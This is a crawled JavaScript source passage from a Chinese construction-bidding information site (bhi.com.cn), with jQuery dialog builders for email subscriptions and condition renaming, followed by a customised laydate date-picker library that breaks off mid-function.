        html = ['<div id="Content' + newcontentid + '"  >', '<div class="jsyx">', '<span style="float:left"> 接收邮箱：</span><input type="text"  class="mail' + newcontentid + '"><br/><span class="jsyxspan">您可以设定三个邮箱，请用分号（;）隔开。如bhi@bhi.com.cn;bhi@sina.com</span>', '</div>', '<div class="jspldiv">', '<span class="">接收频率：</span>', '</div>', '<div class="jsplday">', '<p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="1" /><span>每个工作日：发送时间：</span><div class="divsel" ><select id="selectday' + newcontentid + '"></select></div></p>', '</div>', '<div class="jsplweek">', ' <p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="2" /><span>每周：</span><div class="divsel"><select id="selectweek' + newcontentid + '"></select></div><span class="pfl top15" style="margin-left:10px;">发送时间：</span><div class="divsel"><select id="selectdw' + newcontentid + '"></select></div></p>', '</div>', '<br/><br/><br/>', '<div class="note4">', '<a class="savemailbtnnote" href="#" onclick="return false;">订阅</a>&nbsp;&nbsp;&nbsp;&nbsp;<' + labelname + ' class="' + unsubscribeclass + '" href="#" onclick="return false;">退订</' + labelname + '>', '</div>', '</div>'];

        switch (tiptype) {
            case "0":
                break;
            case "2":
                break;
            case "4":
                break;
            case "6":
                break;

        }



        var r = qikoo.dialog1.show({
            html: html.join(""),
            title: title,
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "600px");
        $(".mod-dialog").css("top", "50px");
        $('.mail' + newcontentid).focus();


        if (groupid != '' && groupid != null && groupid != undefined) {
            //修改
            $(".mail" + newcontentid).val(editparams.editemail);
            $(":radio[name='pinlv" + newcontentid + "'][value='" + editparams.editfrequency + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, editparams.editfrequency, editparams.edithour, editparams.editweek);
        }
        else {
            //添加
            //除选中以外的checkitem其他的都置灰


            //发送频率
            $(":radio[name='pinlv" + newcontentid + "'][value='" + "1" + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, "1", "", "");
        }
        r.find(".savemailbtnnote").click(function () {
            //e(), qikoo.dialog.hide()
            e(0);
        })
        r.find(".cancelbtnnote").click(function () {
            e(1);
        })
    }, qikoo.dialog.saveMailConfig = function (title, newcontentid, groupid, editparams, tiptype, columnid, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";
        var cTime = "自定义" + currentTime("yyyyMMddhhmm");
        //html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + 1 + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]

        var labelname = 'a';
        var unsubscribeclass = 'cancelbtnnote';


        if (groupid == 0) {
            labelname = 'span';
            unsubscribeclass = 'cancelbtnnotesetash';
        }
        else {
            if (editparams.editemail == '' || editparams.editemail == null || editparams.editemail == undefined) {
                labelname = 'span';
                unsubscribeclass = 'cancelbtnnotesetash';
            }
            else {
                labelname = 'a';
                unsubscribeclass = 'cancelbtnnote';
            }
        }

        if (tiptype == 99) {
            html = ['<div id="Content' + newcontentid + '"  >', '<div class="jsyx">', '<span style="float:left"> 接收邮箱：</span><input type="text"  class="mail' + newcontentid + '" disabled style="background-color: #c8cbcc;" ><br/><span class="jsyxspan">您可以设定三个邮箱，请用英文逗号（,）隔开。如bhi@bhi.com.cn,bhi@sina.com</span>', '</div>', '<div class="jspldiv">', '<span class="">接收频率：</span>', '</div>', '<div class="jsplday">', '<p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="1" /><span>每个工作日：发送时间：</span><div class="divsel" ><select id="selectday' + newcontentid + '"></select></div></p>', '</div>', '<div class="jsplweek">', ' <p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="2" /><span>每周：</span><div class="divsel"><select id="selectweek' + newcontentid + '"></select></div><span class="pfl top15" style="margin-left:10px;">发送时间：</span><div class="divsel"><select id="selectdw' + newcontentid + '"></select></div></p>', '</div>', '<br/><br/><br/>', '<div class="note4">', '<a class="savemailbtnnoted" href="javascript:return false;" onclick="return false;">订阅</a>&nbsp;&nbsp;&nbsp;&nbsp;<' + labelname + ' class="' + unsubscribeclass + '" href="#" onclick="return false;">退订</' + labelname + '>', '</div>', '</div>'];
        }
        else {
            html = ['<div id="Content' + newcontentid + '"  >', '<div class="jsyx">', '<span style="float:left"> 接收邮箱：</span><input type="text"  class="mail' + newcontentid + '"><br/><span class="jsyxspan">您可以设定三个邮箱，请用英文逗号（,）隔开。如bhi@bhi.com.cn,bhi@sina.com</span>', '</div>', '<div class="jspldiv">', '<span class="">接收频率：</span>', '</div>', '<div class="jsplday">', '<p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="1" /><span>每个工作日：发送时间：</span><div class="divsel" ><select id="selectday' + newcontentid + '"></select></div></p>', '</div>', '<div class="jsplweek">', ' <p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="2" /><span>每周：</span><div class="divsel"><select id="selectweek' + newcontentid + '"></select></div><span class="pfl top15" style="margin-left:10px;">发送时间：</span><div class="divsel"><select id="selectdw' + newcontentid + '"></select></div></p>', '</div>', '<br/><br/><br/>', '<div class="note4">', '<a class="savemailbtnnote" href="#" onclick="return false;">订阅</a>&nbsp;&nbsp;&nbsp;&nbsp;<' + labelname + ' class="' + unsubscribeclass + '" href="#" onclick="return false;">退订</' + labelname + '>', '</div>', '</div>'];
        }



        var type = "";

        switch (tiptype) {
            case 0:
                type = columnid == "22" ? ['<p>您未设置 搜索条件/跟踪条件，请进入<a href="/MemberCenter/Main.aspx?type=my&column=22" target="_blank">我的-拟在建项目</a>设置条件</p>'] : ['<p>您未设置 搜索条件，请进入<a href="/MemberCenter/Main.aspx?type=my&column=9" data-index="2" target="_blank">我的-招标中标-国内工程</a>设置条件</p>'];
                break;
            case 2:
                type = columnid == "22" ? ['<p>您已设置 搜索条件，未设置 跟踪条件，订阅成功后我们将为您推送满足条件的信息。<br>修改定制条件，请进入<a href="/MemberCenter/Main.aspx?type=my&column=22" target="_blank">我的-拟在建项目</a>设置条件</p>'] : ['<p>您已设置 搜索条件，订阅成功后我们将为您推送满足条件的信息。<br>修改定制条件，请进入<a class="menuItem" href="/MemberCenter/Main.aspx?type=my&column=9" data-index="2" target="_blank">我的-招标中标-国内工程</a>设置条件</p>'];
                break;
            case 4:
                type = columnid == "22" ? ['<p>您未设置 搜索条件，已设置 跟踪条件，订阅成功后我们将为您推送满足条件的信息。<br>修改定制条件，请进入<a href="/MemberCenter/Main.aspx?type=my&column=22" target="_blank">我的-拟在建项目</a>设置条件</p>'] : "";
                break;
            case 6:
                type = columnid == "22" ? ['<p>您已设置 搜索条件/跟踪条件，订阅成功后我们将为您推送满足条件的信息。<br>修改定制条件，请进入<a href="/MemberCenter/Main.aspx?type=my&column=22" target="_blank">我的-拟在建项目</a>设置条件</p>'] : "";
                break;
            case 99:
                type = ['<p>付费会员可使用此功能</p>'];
                break;
        }
        var r = qikoo.dialog16.show({
            html: html.join(""),
            title: title,
            type: type,
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "600px");
        $(".mod-dialog").css("top", "50px");
        $('.mail' + newcontentid).focus();


        if (groupid != '' && groupid != null && groupid != undefined) {
            //修改
            $(".mail" + newcontentid).val(editparams.editemail);
            $(":radio[name='pinlv" + newcontentid + "'][value='" + editparams.editfrequency + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, editparams.editfrequency, editparams.edithour, editparams.editweek);
        }
        else {
            //添加
            //除选中以外的checkitem其他的都置灰


            //发送频率
            $(":radio[name='pinlv" + newcontentid + "'][value='" + "1" + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, "1", "", "");
        }
        r.find(".savemailbtnnote").click(function () {
            //e(), qikoo.dialog.hide()
            e(0);
        })
        r.find(".cancelbtnnote").click(function () {
            e(1);
        })
    }, qikoo.dialog.alert_yanzheng = function (e, t, n, flag) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()

        };
        var innerTextContent = "请完成验证";
        var dialogHtml = "";
        if (flag == "22") {
            dialogHtml = '<div><iframe style="width:310px;height:450px;border:none;" src="/Login/VerificationCode_HTML/demo.htm"></iframe>' + '</div>';
        }

        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 310,
            closeFn: n
        });


        $(".dialog-title")[0].innerText = innerTextContent;
        $(".mod-dialog-note").css("width", "310px");
        $(".mod-dialog-note").css("overflow-y", "hidden");
        $(".mod-dialog-note").css("height", "450px");
        $(".mod-dialog-note").css("left", "5px");
        $(".mod-dialog-note").css("top", "153px");
    }, qikoo.dialog.renameCondition = function (query, title, qid, columnid, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";
        //html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + 1 + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]

        var labelname = 'a';
        var unsubscribeclass = 'cancel_button';

        if (title) {
            html = ['<div id="Content' + qid + '"  >', '<div class="">', '<span class="rename_span"> 重命名：</span><input type="text"  class="rename_input mail' + qid + '" placeholder="' + title + '"  onfocus="this.placeholder=\'\';">', '</div>', '<div class="rename_oldname_div">', '<span class="rename_span"> 原条件：</span><input type="text"  class="rename_input" placeholder="' + query + '" disabled>', '</div>', '</div>', '<div class="rename_button_div">', '<a class="ok_button" href="javascript:return false;" onclick="return false;">确定</a>&nbsp;&nbsp;&nbsp;&nbsp;<' + labelname + ' class="' + unsubscribeclass + '" href="#" onclick="return false;">取消</' + labelname + '>', '</div>', '</div>'];
        }

        var r = qikoo.dialog17.show({
            html: html.join(""),
            width: 366,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "366px");
        $(".mod-dialog").css("top", "50px");


        r.find(".ok_button").click(function () {
            //e(), qikoo.dialog.hide()
            e(0);
            qikoo.dialog17.hide();
        })
        r.find(".cancel_button").click(function () {
            e(1);
            qikoo.dialog17.hide();
        })
    },
    qikoo.dialog17 = function () {//重命名 条件 基本dialog 无title
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null,
                    type: ""
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(),
    qikoo.dialog16 = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '', "</div>", '<div class="dialog-main"></div>', '<div class="dialog-tip"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.find(".dialog-tip").html(n.type), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null,
                    type: ""
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }();

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/Projects/js/laydate.js?v=20260124224024
body_size: 8310
content:
; !
    function (a) {
        var dateobject = new Date()
        var currentdate = dateobject.toISOString().split('T')[0]
        var b = {
            path: "",
            defSkin: "default",
            format: "YYYY-MM-DD",
            min: "1900-01-01 00:00:00", max: "2099-12-31 23:59:59",
            isv: !1
        },
            c = {},
            d = document,
            e = "createElement",
            f = "getElementById",
            g = "getElementsByTagName",
            h = ["laydate_box", "laydate_void", "laydate_click", "LayDateSkin", "skins/", "/laydate.css"];
        a.laydate = function (b) {
            b = b || {};
            try {
                a.event = a.event || laydate.caller.arguments[0]
            } catch (d) { }
            return a.event && (b.tagName = 1),
                c.run(b),
                laydate
        },
            laydate.v = "1.1",
            c.getPath = function () {
                var a = document.scripts,
                    c = a[a.length - 1].src;
                return b.path ? b.path : c.substring(0, c.lastIndexOf("/") + 1)
            }(),
            c.use = function (a, b) {
                var f = d[e]("link");
                f.type = "text/css",
                    f.rel = "stylesheet",
                    f.href = c.getPath + a + h[5],
                    b && (f.id = b),
                    d[g]("head")[0].appendChild(f),
                    f = null
            },
            c.trim = function (a) {
                return a = a || "",
                    a.replace(/^\s|\s$/g, "").replace(/\s+/g, " ")
            },
            c.digit = function (a) {
                return 10 > a ? "0" + (0 | a) : a
            },
            c.stopmp = function (b) {
                return b = b || a.event,
                    b.stopPropagation ? b.stopPropagation() : b.cancelBubble = !0,
                    this
            },
            c.each = function (a, b) {
                for (var c = 0,
                    d = a.length; d > c && b(c, a[c]) !== !1; c++) { }
            },
            c.hasClass = function (a, b) {
                return a = a || {},
                    new RegExp("\\b" + b + "\\b").test(a.className)
            },
            c.addClass = function (a, b) {
                return a = a || {},
                    c.hasClass(a, b) || (a.className += " " + b),
                    a.className = c.trim(a.className),
                    this
            },
            c.removeClass = function (a, b) {
                if (a = a || {},
                    c.hasClass(a, b)) {
                    var d = new RegExp("\\b" + b + "\\b");
                    a.className = a.className.replace(d, "")
                }
                return this
            },
            c.removeCssAttr = function (a, b) {
                var c = a.style;
                c.removeProperty ? c.removeProperty(b) : c.removeAttribute(b)
            },
            c.shde = function (a, b) {
                a.style.display = b ? "none" : "block"
            },
            c.query = function (a) {
                var e, b, h, i, j;
                return a = c.trim(a).split(" "),
                    b = d[f](a[0].substr(1)),
                    b ? a[1] ? /^\./.test(a[1]) ? (i = a[1].substr(1), j = new RegExp("\\b" + i + "\\b"), e = [], h = d.getElementsByClassName ? b.getElementsByClassName(i) : b[g]("*"), c.each(h,
                        function (a, b) {
                            j.test(b.className) && e.push(b)
                        }), e[0] ? e : "") : (e = b[g](a[1]), e[0] ? b[g](a[1]) : "") : b : void 0
            },
            c.on = function (b, d, e) {
                return b.attachEvent ? b.attachEvent("on" + d,
                    function () {
                        e.call(b, a.even)
                    }) : b.addEventListener(d, e, !1),
                    c
            },
            c.stopMosup = function (a, b) {
                "mouseup" !== a && c.on(b, "mouseup",
                    function (a) {
                        c.stopmp(a)
                    })
            },
            c.run = function (a) {
                var d, e, b = c.query;
                if (a.tagName) {
                    if (d = a.elem ? b(a.elem) : event.target || event.srcElement, !d || d === c.elem) return;
                    c.view(d, a),
                        c.stopMosup(event.type, d),
                        c.reshow()
                } else {
                    if (d = b(a.elem), !d) return;
                    e = a.event || "click",
                        c.each((0 | d.length) > 0 ? d : [d],
                            function (b, d) {
                                c.on(d, e,
                                    function (b) {
                                        c.stopmp(b),
                                            d !== c.elem && (c.view(d, a), c.reshow())
                                    }),
                                    c.stopMosup(e, d)
                            })
                }
            },
            c.scroll = function (a) {
                return a = a ? "scrollLeft" : "scrollTop",
                    d.body[a] | d.documentElement[a]
            },
            c.winarea = function (a) {
                return document.documentElement[a ? "clientWidth" : "clientHeight"]
            },
            c.isleap = function (a) {
                return 0 === a % 4 && 0 !== a % 100 || 0 === a % 400
            },
            c.checkVoid = function (a, b, d) {
                var e = [];
                return a = 0 | a,
                    b = 0 | b,
                    d = 0 | d,
                    a < c.mins[0] ? e = ["y"] : a > c.maxs[0] ? e = ["y", 1] : a >= c.mins[0] && a <= c.maxs[0] && (a == c.mins[0] && (b < c.mins[1] ? e = ["m"] : b == c.mins[1] && d < c.mins[2] && (e = ["d"])), a == c.maxs[0] && (b > c.maxs[1] ? e = ["m", 1] : b == c.maxs[1] && d > c.maxs[2] && (e = ["d", 1]))),
                    e
            },
            c.timeVoid = function (a, b) {
                if (c.ymd[1] + 1 == c.mins[1] && c.ymd[2] == c.mins[2]) {
                    if (0 === b && a < c.mins[3]) return 1;
                    if (1 === b && a < c.mins[4]) return 1;
                    if (2 === b && a < c.mins[5]) return 1
                } else if (c.ymd[1] + 1 == c.maxs[1] && c.ymd[2] == c.maxs[2]) {
                    if (0 === b && a > c.maxs[3]) return 1;
                    if (1 === b && a > c.maxs[4]) return 1;
                    if (2 === b && a > c.maxs[5]) return 1
                }
                return a > (b ? 59 : 23) ? 1 : void 0
            },
            c.check = function () {
                var a = c.options.format.replace(/YYYY|MM|DD|hh|mm|ss/g, "\\d+\\").replace(/\\$/g, ""),
                    b = new RegExp(a),
                    d = c.elem[h.elemv],
                    e = d.match(/\d+/g) || [],
                    f = c.checkVoid(e[0], e[1], e[2]);
                if ("" !== d.replace(/\s/g, "")) {
                    if (!b.test(d)) return c.elem[h.elemv] = "",
                        c.msg("日期不符合格式，请重新选择。"),
                        1;
                    if (f[0]) return c.elem[h.elemv] = "",
                        c.msg("日期不在有效期内，请重新选择。"),
                        1;
                    f.value = c.elem[h.elemv].match(b).join(),
                        e = f.value.match(/\d+/g),
                        e[1] < 1 ? (e[1] = 1, f.auto = 1) : e[1] > 12 ? (e[1] = 12, f.auto = 1) : e[1].length < 2 && (f.auto = 1),
                        e[2] < 1 ? (e[2] = 1, f.auto = 1) : e[2] > c.months[(0 | e[1]) - 1] ? (e[2] = 31, f.auto = 1) : e[2].length < 2 && (f.auto = 1),
                        e.length > 3 && (c.timeVoid(e[3], 0) && (f.auto = 1), c.timeVoid(e[4], 1) && (f.auto = 1), c.timeVoid(e[5], 2) && (f.auto = 1)),
                        f.auto ? c.creation([e[0], 0 | e[1], 0 | e[2]], 1) : f.value !== c.elem[h.elemv] && (c.elem[h.elemv] = f.value)
                }
            },
            c.months = [31, null, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31],
            c.viewDate = function (a, b, d) {
                var f = (c.query, {}),
                    g = new Date;
                a < (0 | c.mins[0]) && (a = 0 | c.mins[0]),
                    a > (0 | c.maxs[0]) && (a = 0 | c.maxs[0]),
                    g.setFullYear(a, b, d),
                    f.ymd = [g.getFullYear(), g.getMonth(), g.getDate()],
                    c.months[1] = c.isleap(f.ymd[0]) ? 29 : 28,
                    g.setFullYear(f.ymd[0], f.ymd[1], 1),
                    f.FDay = g.getDay(),
                    f.PDay = c.months[0 === b ? 11 : b - 1] - f.FDay + 1,
                    f.NDay = 1,
                    c.each(h.tds,
                        function (a, b) {
                            var g, d = f.ymd[0],
                                e = f.ymd[1] + 1;
                            b.className = "",
                                a < f.FDay ? (b.innerHTML = g = a + f.PDay, c.addClass(b, "laydate_nothis"), 1 === e && (d -= 1), e = 1 === e ? 12 : e - 1) : a >= f.FDay && a < f.FDay + c.months[f.ymd[1]] ? (b.innerHTML = g = a - f.FDay + 1, a - f.FDay + 1 === f.ymd[2] && (c.addClass(b, h[2]), f.thisDay = b)) : (b.innerHTML = g = f.NDay++, c.addClass(b, "laydate_nothis"), 12 === e && (d += 1), e = 12 === e ? 1 : e + 1),
                                c.checkVoid(d, e, g)[0] && c.addClass(b, h[1]),
                                c.options.festival && c.festival(b, e + "." + g),
                                b.setAttribute("y", d),
                                b.setAttribute("m", e),
                                b.setAttribute("d", g),
                                d = e = g = null
                        }),
                    c.valid = !c.hasClass(f.thisDay, h[1]),
                    c.ymd = f.ymd,
                    h.year.value = c.ymd[0] + "年",
                    h.month.value = c.digit(c.ymd[1] + 1) + "月",
                    c.each(h.mms,
                        function (a, b) {
                            var d = c.checkVoid(c.ymd[0], (0 | b.getAttribute("m")) + 1);
                            "y" === d[0] || "m" === d[0] ? c.addClass(b, h[1]) : c.removeClass(b, h[1]),
                                c.removeClass(b, h[2]),
                                d = null
                        }),
                    c.addClass(h.mms[c.ymd[1]], h[2]),
                    f.times = [0 | c.inymd[3] || 0, 0 | c.inymd[4] || 0, 0 | c.inymd[5] || 0],
                    c.each(new Array(3),
                        function (a) {
                            c.hmsin[a].value = c.digit(c.timeVoid(f.times[a], a) ? 0 | c.mins[a + 3] : 0 | f.times[a])
                        }),
                    c[c.valid ? "removeClass" : "addClass"](h.ok, h[1])
            },
            c.commonDateOutput = function (start, end) {
                if (isLogin() == 5)//免费用户
                {
                    if (!dateDiff(start, end))//查看日期为一年之前就提醒
                    {
                        qikoo.dialog.alert3("付费会员可查看一年前的数据");
                        return;
                    }
                    else {
                        if (!dateDiffEx(start, end)) {
                            $('.alert').html("截止日期不能早于起始日期").addClass('alert-success').show().delay(1500).fadeOut();
                        }

                        $("#myResultQuery").find("div[name=solr_date]").attr("value", start + '|' + end);

                    }
                }
                else {
                    if (!dateDiffEx(start, end)) {
                        $('.alert').html("截止日期不能早于起始日期").addClass('alert-success').show().delay(1500).fadeOut();
                    }

                    $("#myResultQuery").find("div[name=solr_date]").attr("value", start + '|' + end);

                }
            },
            c.festival = function (a, b) {
                var c;
                switch (b) {
                    case "1.1":
                        c = "元旦";
                        break;
                    case "3.8":
                        c = "妇女";
                        break;
                    case "4.5":
                        c = "清明";
                        break;
                    case "5.1":
                        c = "劳动";
                        break;
                    case "6.1":
                        c = "儿童";
                        break;
                    case "9.10":
                        c = "教师";
                        break;
                    case "10.1":
                        c = "国庆"
                }
                c && (a.innerHTML = c),
                    c = null
            },
            c.viewYears = function (a) {
                var b = c.query,
                    d = "";
                c.each(new Array(14),
                    function (b) {
                        d += 7 === b ? "<li " + (parseInt(h.year.value) === a ? 'class="' + h[2] + '"' : "") + ' y="' + a + '">' + a + "年</li>" : '<li y="' + (a - 7 + b) + '">' + (a - 7 + b) + "年</li>"
                    }),
                    b("#laydate_ys").innerHTML = d,
                    c.each(b("#laydate_ys li"),
                        function (a, b) {
                            "y" === c.checkVoid(b.getAttribute("y"))[0] ? c.addClass(b, h[1]) : c.on(b, "click",
                                function (a) {
                                    c.stopmp(a).reshow(),
                                        c.viewDate(0 | this.getAttribute("y"), c.ymd[1], c.ymd[2])
                                })
                        })
            },
            c.initDate = function () {
                var d = (c.query, new Date),
                    e = c.elem[h.elemv].match(/\d+/g) || [];
                e.length < 3 && (e = c.options.start.match(/\d+/g) || [], e.length < 3 && (e = [d.getFullYear(), d.getMonth() + 1, d.getDate()])),
                    c.inymd = e,
                    c.viewDate(e[0], e[1] - 1, e[2])
            },
            c.iswrite = function () {
                var a = c.query,
                    b = {
                        time: a("#laydate_hms")
                    };
                c.shde(b.time, !c.options.istime),
                    c.shde(h.oclear, !("isclear" in c.options ? c.options.isclear : 1)),
                    c.shde(h.otoday, !("istoday" in c.options ? c.options.istoday : 1)),
                    c.shde(h.ok, !("issure" in c.options ? c.options.issure : 1))
            },
            c.orien = function (a, b) {
                var d, e = c.elem.getBoundingClientRect();
                a.style.left = e.left + (b ? 0 : c.scroll(1)) + "px",
                    d = e.bottom + a.offsetHeight / 1.5 <= c.winarea() ? e.bottom - 1 : e.top > a.offsetHeight / 1.5 ? e.top - a.offsetHeight + 1 : c.winarea() - a.offsetHeight,
                    a.style.top = d + (b ? 0 : c.scroll()) + "px"
            },
            c.follow = function (a) {
                c.options.fixed ? (a.style.position = "fixed", c.orien(a, 1)) : (a.style.position = "absolute", c.orien(a))
            },
            c.viewtb = function () {
                var a, b = [],
                    f = ["日", "一", "二", "三", "四", "五", "六"],
                    h = {},
                    i = d[e]("table"),
                    j = d[e]("thead");
                return j.appendChild(d[e]("tr")),
                    h.creath = function (a) {
                        var b = d[e]("th");
                        b.innerHTML = f[a],
                            j[g]("tr")[0].appendChild(b),
                            b = null
                    },
                    c.each(new Array(6),
                        function (d) {
                            b.push([]),
                                a = i.insertRow(0),
                                c.each(new Array(7),
                                    function (c) {
                                        b[d][c] = 0,
                                            0 === d && h.creath(c),
                                            a.insertCell(c)
                                    })
                        }),
                    i.insertBefore(j, i.children[0]),
                    i.id = i.className = "laydate_table",
                    a = b = null,
                    i.outerHTML.toLowerCase()
            }(),
            c.view = function (a, f) {
                var i, g = c.query,
                    j = {};
                f = f || a,
                    c.elem = a,
                    c.options = f,
                    c.options.format || (c.options.format = b.format),
                    c.options.start = c.options.start || "",
                    c.mm = j.mm = [c.options.min || b.min, c.options.max || b.max],
                    c.mins = j.mm[0].match(/\d+/g),
                    c.maxs = j.mm[1].match(/\d+/g),
                    h.elemv = /textarea|input/.test(c.elem.tagName.toLocaleLowerCase()) ? "value" : "innerHTML",
                    c.box ? c.shde(c.box) : (i = d[e]("div"), i.id = h[0], i.className = h[0], i.style.cssText = "position: absolute;", i.setAttribute("name", "laydate-v" + laydate.v), i.innerHTML = j.html = '<div class="laydate_top"><div class="laydate_ym laydate_y" id="laydate_YY"><a class="laydate_choose laydate_chprev laydate_tab"><cite></cite></a><input id="laydate_y" readonly><label></label><a class="laydate_choose laydate_chnext laydate_tab"><cite></cite></a><div class="laydate_yms"><a class="laydate_tab laydate_chtop"><cite></cite></a><ul id="laydate_ys"></ul><a class="laydate_tab laydate_chdown"><cite></cite></a></div></div><div class="laydate_ym laydate_m" id="laydate_MM"><a class="laydate_choose laydate_chprev laydate_tab"><cite></cite></a><input id="laydate_m" readonly><label></label><a class="laydate_choose laydate_chnext laydate_tab"><cite></cite></a><div class="laydate_yms" id="laydate_ms">' +
                        function () {
                            var a = "";
                            return c.each(new Array(12),
                                function (b) {
                                    a += '<span m="' + b + '">' + c.digit(b + 1) + "月</span>"
                                }),
                                a
                        }() + "</div></div></div>" + c.viewtb + '<div class="laydate_bottom"><ul id="laydate_hms" style="display:none;"><li class="laydate_sj" style="display:none;">时间</li>' + "<li style='display:none;'><input readonly>:</li><li style='display:none;'><input readonly>:</li><li style='display:none;'><input readonly></li></ul>" + '<div class="laydate_time" id="laydate_time" style="display:none;"></div><div class="laydate_btn" style="display:none;"><a id="laydate_clear" style="display:none;">清空</a><a id="laydate_today" style="display:none;">今天</a><a id="laydate_ok" style="display:none;">确认</a>' + "</div>" + (b.isv ? '<a href="http://sentsin.com/layui/laydate/" class="laydate_v" target="_blank">laydate-v' + laydate.v + "</a>" : "") + "</div>", d.body.appendChild(i), c.box = g("#" + h[0]), c.events(), i = null),
                    c.follow(c.box),
                    f.zIndex ? c.box.style.zIndex = f.zIndex : c.removeCssAttr(c.box, "z-index"),
                    c.stopMosup("click", c.box),
                    c.initDate(),
                    c.iswrite(),
                    c.check()
            },
            c.reshow = function () {
                return c.each(c.query("#" + h[0] + " .laydate_show"),
                    function (a, b) {
                        c.removeClass(b, "laydate_show")
                    }),
                    this
            },
            c.close = function () {
                c.reshow(),
                    c.shde(c.query("#" + h[0]), 1),
                    c.elem = null
            },
            c.parse = function (a, d, e) {
                return a = a.concat(d),
                    e = e || (c.options ? c.options.format : b.format),
                    e.replace(/YYYY|MM|DD|hh|mm|ss/g,
                        function () {
                            return a.index = 0 | ++a.index,
                                c.digit(a[a.index])
                        })
            },
            c.creation = function (a, b) {
                var e = (c.query, c.hmsin),
                    f = c.parse(a, [e[0].value, e[1].value, e[2].value]);
                c.elem[h.elemv] = f,
                    b || (c.close(), "function" == typeof c.options.choose && c.options.choose(f));

                if (c.options.elem == "#start" || c.options.elem == "#end") {
                    var cdate = $("#myResultQuery").find("div[name=solr_date]").attr("value");
                    if ((c.options.elem == "#start") && (c.options.elem != "#end")) {
                        if (cdate.indexOf("|") > 0) {
                            c.commonDateOutput(f, cdate.split("|")[1]);
                        }
                        else {
                            c.commonDateOutput(f, currentdate);
                        }
                    }
                    if ((c.options.elem == "#end") && (c.options.elem != "#start")) {
                        if (cdate.indexOf("|") > 0) {
                            c.commonDateOutput(cdate.split("|")[0], f);
                        }
                        else {
                            c.commonDateOutput(currentdate, f);
                        }
                    }
                    $("#myResultQuery").find("div[name=solr_date]").find("span").html("发布日期：" + $("#myResultQuery").find("div[name=solr_date]").val());
                }
                page(1);

            },
            c.events = function () {
                var b = c.query,
                    e = {
                        box: "#" + h[0]
                    };
                c.addClass(d.body, "laydate_body"),
                    h.tds = b("#laydate_table td"),
                    h.mms = b("#laydate_ms span"),
                    h.year = b("#laydate_y"),
                    h.month = b("#laydate_m"),
                    c.each(b(e.box + " .laydate_ym"),
                        function (a, b) {
                            c.on(b, "click",
                                function (b) {
                                    c.stopmp(b).reshow(),
                                        c.addClass(this[g]("div")[0], "laydate_show"),
                                        a || (e.YY = parseInt(h.year.value), c.viewYears(e.YY))
                                })
                        }),
                    c.on(b(e.box), "click",
                        function () {
                            c.reshow()
                        }),
                    e.tabYear = function (a) {
